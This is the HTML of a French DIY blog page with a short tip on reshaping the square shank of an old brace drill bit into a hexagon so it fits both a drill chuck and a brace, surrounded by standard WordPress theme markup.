	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7570"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/peinture/">Peinture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-7571"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/percages/">Perçages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7572"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/plomberie/">Plomberie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7573"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/portes-et-fenetres/">Portes et fenêtres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7574"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/revetements-de-murs/">Revêtements de murs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7556"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/revetements-de-sols/">Revêtements de sols</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7557"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/rideaux/">Rideaux</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7575"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/tapisserie/">Tapisserie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7558"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/toiture/">Toiture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7576"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/vitrerie/">Vitrerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6761"><a target="_blank" rel="nofollow" href="https://www.youtube.com/user/robertlongechal/featured">Vidéos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3267"><a href="https://bricolage-avec-robert.com/category/les-plus-de-robert-longechal/">les + de Robert Longechal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7551"><a href="https://bricolage-avec-robert.com/robert-longechal-le-bricoleur-le-plus-connu-de-france/">La bio de Robert</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7552"><a href="https://bricolage-avec-robert.com/category/les-plus-de-robert-longechal/les-coups-de-coeur/">Les coups de coeur</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://bricolage-avec-robert.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bricolage-avec-robert.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Trucs &amp;amp; astuces de Robert" class="entry-crumb" href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/">Trucs &amp; astuces de Robert</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Perçages" class="entry-crumb" href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/percages/">Perçages</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Modifier une mèche à vilebrequin</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8404" class="post-8404 post type-post status-publish format-standard category-percages" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/">Trucs &amp; astuces de Robert</a></li><li class="entry-category"><a  href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/percages/">Perçages</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Modifier une mèche à vilebrequin</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://bricolage-avec-robert.com/author/nicolelongechal/">Robert Longechal</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-28T10:05:58+00:00" >28 Avr 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://bricolage-avec-robert.com/modifier-une-meche-a-vilebrequin/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8404">594</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div class="page" title="Page 1">
<div class="layoutArea">
<div class="column">
<p>Les anciennes mèches à bois pour vilebrequin ont une queue à section carrée. On peut les modifier pour les utiliser à la fois à la perceuse et au vilebrequin :</p>
<p>1. À la scie à métaux, scier l’extrémité de la queue en forme de tronc de pyramide.<br />
2. À la lime plate, réaliser six plats sur la tige ronde de la queue.<br />
La forme hexagonale obtenue assure une très bonne tenue dans un mandrin de perceuse et permet l’utilisation dans le mandrin à deux ou trois mors du vilebrequin.</p>
</div>
</div>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bricolage-avec-robert.com/modifier-une-meche-a-vilebrequin/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://bricolage-avec-robert.com/percer-au-vilebrequin/">Percer au vilebrequin</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://bricolage-avec-robert.com/quelle-meche-pour-percer-le-beton/">Quelle mèche pour percer le béton ?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://bricolage-avec-robert.com/author/nicolelongechal/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://bricolage-avec-robert.com/author/nicolelongechal/">Robert Longechal</a></span></div><div class="td-author-url"><a href="http://www.bricolage-avec-robert">http://www.bricolage-avec-robert</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/robert.longechal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/robertlongechal" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Robert Longechal"></span><meta itemprop="datePublished" content="2020-04-28T10:05:58+00:00"><meta itemprop="dateModified" content="2020-04-28T10:05:58+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bricolage-avec-robert.com/modifier-une-meche-a-vilebrequin/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bricolage-avec-robert.com/modifier-une-meche-a-vilebrequin/"></span><meta itemprop="name" content="Bricolage avec Robert"></span><meta itemprop="headline " content="Modifier une mèche à vilebrequin"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bricolage-avec-robert.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4_934 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_934" ><script>var block_tdi_4_934 = new tdBlock();
block_tdi_4_934.id = "tdi_4_934";
block_tdi_4_934.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_934","td_column_number":3,"live_filter_cur_post_id":8404,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_934","tdc_css_class_style":"tdi_4_934_rand_style"}';
block_tdi_4_934.td_column_number = "3";
block_tdi_4_934.block_type = "td_block_related_posts";
block_tdi_4_934.post_count = "3";
block_tdi_4_934.found_posts = "11";
block_tdi_4_934.header_color = "";
block_tdi_4_934.ajax_pagination_infinite_stop = "";
block_tdi_4_934.max_num_pages = "4";
tdBlocksArray.push(block_tdi_4_934);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5_cd5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_934" href="#">RELATED ARTICLES</a><a id="tdi_6_f6c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_934" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4_934 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/percer-le-beton-et-la-mac%cc%a7onnerie/" rel="bookmark" class="td-image-wrap" title="Percer le béton et la maçonnerie"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/percer-le-beton-et-la-mac%cc%a7onnerie/" rel="bookmark" title="Percer le béton et la maçonnerie">Percer le béton et la maçonnerie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/quelle-meche-pour-percer-le-beton/" rel="bookmark" class="td-image-wrap" title="Quelle mèche pour percer le béton ?"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/quelle-meche-pour-percer-le-beton/" rel="bookmark" title="Quelle mèche pour percer le béton ?">Quelle mèche pour percer le béton ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/percer-au-vilebrequin/" rel="bookmark" class="td-image-wrap" title="Percer au vilebrequin"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/percer-au-vilebrequin/" rel="bookmark" title="Percer au vilebrequin">Percer au vilebrequin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_934" data-td_block_id="tdi_4_934"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_934" data-td_block_id="tdi_4_934"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9_631 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_9_631" ><script>var block_tdi_9_631 = new tdBlock();
block_tdi_9_631.id = "tdi_9_631";
block_tdi_9_631.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9_631","tdc_css_class":"tdi_9_631","tdc_css_class_style":"tdi_9_631_rand_style"}';
block_tdi_9_631.td_column_number = "1";
block_tdi_9_631.block_type = "td_block_7";
block_tdi_9_631.post_count = "0";
block_tdi_9_631.found_posts = "0";
block_tdi_9_631.header_color = "";
block_tdi_9_631.ajax_pagination_infinite_stop = "";
block_tdi_9_631.max_num_pages = "0";
tdBlocksArray.push(block_tdi_9_631);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_9_631 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10_8d4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10_8d4" ><script>var block_tdi_10_8d4 = new tdBlock();
block_tdi_10_8d4.id = "tdi_10_8d4";
block_tdi_10_8d4.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10_8d4","tdc_css_class":"tdi_10_8d4","tdc_css_class_style":"tdi_10_8d4_rand_style"}';
block_tdi_10_8d4.td_column_number = "1";
block_tdi_10_8d4.block_type = "td_block_7";
block_tdi_10_8d4.post_count = "3";
block_tdi_10_8d4.found_posts = "506";
block_tdi_10_8d4.header_color = "";
block_tdi_10_8d4.ajax_pagination_infinite_stop = "";
block_tdi_10_8d4.max_num_pages = "169";
tdBlocksArray.push(block_tdi_10_8d4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_10_8d4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/realiser-un-plafond-suspendu/" rel="bookmark" class="td-image-wrap" title="Réaliser un plafond suspendu"><img class="entry-thumb" src="[data-uri]" alt="" title="Réaliser un plafond suspendu" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2020/03/PLAFOND-SUSPENDU-33-50-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/realiser-un-plafond-suspendu/" rel="bookmark" title="Réaliser un plafond suspendu">Réaliser un plafond suspendu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-07-04T14:03:40+00:00" >4 Juil 2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/realiser-des-meubles-en-plaques-de-platre/" rel="bookmark" class="td-image-wrap" title="Réaliser des niches, des meubles et des coffres en plaques de plâtre"><img class="entry-thumb" src="[data-uri]" alt="" title="Réaliser des niches, des meubles et des coffres en plaques de plâtre" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/09/Meuble-placo-42-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/realiser-des-meubles-en-plaques-de-platre/" rel="bookmark" title="Réaliser des niches, des meubles et des coffres en plaques de plâtre">Réaliser des niches, des meubles et des coffres en plaques de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-05T17:17:54+00:00" >5 Sep 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/un-coin-barbecue-rangement/" rel="bookmark" class="td-image-wrap" title="Un coin barbecue-rangement"><img class="entry-thumb" src="[data-uri]" alt="" title="Un coin barbecue-rangement" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2015/06/Barbecue_finale_03-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/un-coin-barbecue-rangement/" rel="bookmark" title="Un coin barbecue-rangement">Un coin barbecue-rangement</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-29T19:09:13+00:00" >29 Juin 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <div class="td_block_wrap td_block_instagram td_block_widget tdi_11_1d9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_1d9" >
<style>
.td-theme-wrap .tdi_11_1d9 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_11_1d9 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_11_1d9 .td-subcat-item .td-cur-simple-item {
                color: #d10000;
            }

            .td-theme-wrap .tdi_11_1d9 .block-title > *,
            .td-theme-wrap .tdi_11_1d9 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #d10000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_11_1d9 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_11_1d9 .block-title {
                border-color: #d10000;
            }

            
            .td-theme-wrap .tdi_11_1d9 .block-title > * {
                color: #ffffff;
            }
            
            
            
            .td-theme-wrap .tdi_11_1d9 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_11_1d9 .td_quote_on_blocks,
            .td-theme-wrap .tdi_11_1d9 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_11_1d9 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_11_1d9 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_11_1d9 .td-instagram-user a {
                color: #d10000;
            }

            .td-theme-wrap .tdi_11_1d9 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_11_1d9 .td-load-more-wrap a:hover {
                background-color: #d10000;
                border-color: #d10000;
            }

            .td-theme-wrap .tdi_11_1d9 .td-read-more a,
            .td-theme-wrap .tdi_11_1d9 .td-weather-information:before,
            .td-theme-wrap .tdi_11_1d9 .td-weather-week:before,
            .td-theme-wrap .tdi_11_1d9 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_11_1d9 .td-post-category,
            .td-theme-wrap .tdi_11_1d9 .td-post-category:hover {
                background-color: #d10000;
            }
</style>
<style>
/* custom css */
.tdi_11_1d9 .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ROBERT SUR INSTAGRAM</span></h4></div><div id=tdi_11_1d9 class="td-instagram-wrap td_block_inner td-column-1"></div></div>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_12_090 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12_090" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://bricolage-avec-robert.com/category/bricolage/"><span class="td-cat-name">Bricolage</span><span class="td-cat-no">69</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/menuiserie/"><span class="td-cat-name">Menuiserie</span><span class="td-cat-no">48</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/plomberie/"><span class="td-cat-name">Plomberie</span><span class="td-cat-no">40</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/peinture/"><span class="td-cat-name">Peinture</span><span class="td-cat-no">40</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/electricite/"><span class="td-cat-name">Électricité</span><span class="td-cat-no">36</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/maconnerie/"><span class="td-cat-name">Maçonnerie</span><span class="td-cat-no">35</span></a></li><li><a href="https://bricolage-avec-robert.com/category/decoration/"><span class="td-cat-name">Décoration</span><span class="td-cat-no">32</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/collage/"><span class="td-cat-name">Collage</span><span class="td-cat-no">28</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/metallerie/"><span class="td-cat-name">Métallerie</span><span class="td-cat-no">27</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://bricolage-avec-robert.com/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class="td-subfooter-menu"><li id="menu-item-3201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3201"><a href="https://bricolage-avec-robert.com/mentions-legales/">Mentions légales</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 697433e0550ef
    -->

    <script type="text/javascript" src="https://bricolage-avec-robert.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bricolage-avec-robert.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
